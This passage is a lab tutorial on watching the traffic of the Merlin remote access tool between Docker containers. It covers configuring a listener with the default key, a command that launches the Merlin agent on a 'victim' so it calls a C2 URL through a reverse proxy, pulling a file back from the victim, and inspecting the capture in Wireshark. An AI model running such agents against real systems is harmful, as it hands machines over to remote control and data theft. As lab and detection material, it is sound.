Let's see how a Remote Access Tool like Merlin communicates! We'll capture and read packets in two scenarios:
- when the attacker connects straight to the victim,
- when the attacker connects through our reverse proxy.
First, let's configure the merlin server. Go to the Attacker and open Merlin (remember that you can hit TAB to see all availeable options). Next, type listeners and use http2. Now we'll configure our HTTPS listener again. Type in show. Let's set Interface to our container's IP address, set Port to 5555, and rename it to MerlinListener. Normally you'd change the PSK, the preshared key you use in your first connection to the server, for something stronger but we'll leave it as is.

Looks good! But let's wait before starting it.
Start up our Reverse Proxy (remember to adjust IP addresses if you're using docker over a couple of sessions) and let's get on to our Victim. You should open two terminals, one for capturing and the other for connecting.
Start up the capture:
tcpdump -s 65535 -i any -v -w my_capture.pcapAnd in the other terminal let's start the agent. The address that we pass leads to our Reverse Proxy that will pass the traffic from and to our Attacker.
./merlinAgent-Linux-x64 -url https://172.17.0.4/merlin -psk 'merlin' -vLet the Agent try to connect to the server a couple of times, simulating a real life scenario, before going to the attacker and starting up our Listener.

We can already see rush of packages just from the connection. If we wait we can see that each new idle check-in from the agent generates another dozen packages.

Before we get a thousand of message packages, let's give our agent something to do. In Merlin type in interact and let TAB completion fill out agent ID. Next let's see what files our Victim with ls. We can see the hello.txt file we put on the Victim earlier. Let's download it back.
Now let's stop stop our agent from the server by typing exit and when it does let's stop the packet capture in another window with a CTRL + C. Let's transfer the capture from the container to our Desktop, like before:

docker cp edf2ed59c20d:/my_capture.pcap C:\Users\User\Desktop\my_capture.pcapOpen the file with WireShark and let's see what we captured.

This is a whole lot of packets of seemingly unreadable information, and this isn't a tutorial about reading WireShark output, but we can get some snippets of information out of them because we built this setup.
We can already see the IP address where the communication came from the Victim - 172.17.0.2, and went to the attacker, or rather the reverse-proxy - 172.17.0.3.
Next we can see the MAC address - 02:42:ac:11:00:04.

If 